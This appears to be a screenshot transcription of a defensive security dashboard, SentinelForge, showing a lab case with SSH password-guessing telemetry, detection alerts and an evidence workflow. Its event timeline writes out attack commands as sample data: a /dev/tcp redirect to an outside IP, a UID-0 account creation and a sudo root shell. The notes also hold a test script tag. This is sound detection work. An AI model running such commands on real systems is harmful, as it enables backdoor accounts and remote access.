 SentinelForge / Local lab
API connected
LE
lead
admin
Back to investigations
Case investigation
Refresh
c548a04b · Evidence-led triage
Critical
SSH password guessing · edge-01
edge-01 / 1001, analyst
Case risk
100/100
Heuristic score
Investigation timeline
8 evidence events
15 Nov, 09:00:00
Linux authentication
SSH authentication · sshd
analyst from 192.0.2.45
edge-01 · 864c5c7e
15 Nov, 09:00:00
JSON replay
useradd
useradd -o -u 0 lab-admin
edge-01 · b5eaa2b1
15 Nov, 09:00:01
Linux authentication
SSH authentication · sshd
analyst from 192.0.2.45
edge-01 · b6f21e64
15 Nov, 09:00:02
Linux authentication
SSH authentication · sshd
analyst from 192.0.2.45
edge-01 · de47c45d
15 Nov, 09:00:03
Linux authentication
SSH authentication · sshd
analyst from 192.0.2.45
edge-01 · a5915535
15 Nov, 09:00:04
Linux authentication
SSH authentication · sshd
analyst from 192.0.2.45
edge-01 · aeacd1ea
15 Nov, 09:03:00
Linux auditd
bash
bash -c echo demo >/dev/tcp/192.0.2.9/4444
edge-01 · f41f7550
15 Nov, 09:04:00
Linux authentication
sudo
/bin/bash
edge-01 · cefeb118
Detection rationale
4 alerts
UID-zero account creation
Critical
useradd explicitly requests UID 0, creating a root-equivalent local identity if it succeeds.
T1136.001 · Confidence 90/100 · Same host edge-01; within 15-minute case activity window.
SSH password guessing
High
5 SSH failures in 300 seconds from 192.0.2.45.
T1110.001 · Confidence 85/100 · New case: no open host/user match within 15 minutes.
Shell with a TCP redirection
High
Unix shell command contains /dev/tcp/ redirection; investigate process context.
T1059.004 · Confidence 80/100 · Same host edge-01; within 15-minute case activity window.
Interactive root shell through sudo
Medium
A logged sudo command launches a shell as root. Compare against the user's approved duties.
T1548.003 · Confidence 60/100 · Same host edge-01; within 15-minute case activity window.
Analyst notes
3 entries
lead
14 Nov, 21:39:38 UTC
Browser-verified investigation: inspect parent process and preserve source telemetry. <script>not executable</script>
lead
15 Nov, 09:27:37 UTC
Browser-verified investigation: inspect parent process and preserve source telemetry. <script>not executable</script>
lead
15 Nov, 09:30:20 UTC
Browser-verified investigation: inspect parent process and preserve source telemetry. <script>not executable</script>
Investigation note
What did you observe? What will you check next?
Add note
Case controls
Status
Investigating
Assigned to
lead
Assign to me
First observed 15 Nov, 09:00:00 UTC
Investigation checklist
Validate the signal
Scope affected hosts
Preserve evidence
Review response options
Evidence vault
Freeze the case, source events, and notes in a SHA-
256-verified snapshot.
Preserve evidence
ccf666478146…
Export
0ba6c53b8234…
Export
Append-only API · database storage
Response approval
Endpoint isolation is simulated. A separate
administrator must approve each request.
Reason for simulation
Request simulation
Awaiting approval
Validate isolation approval workflow in the local
lab.
Requested by lead
Awaiting approval
Validate isolation approval workflow in the local
lab.
Requested by lead
SentinelForge v0.1 · Defensive engineering lab
All retained telemetry · Updated 15 Nov, 09:30:23 UTC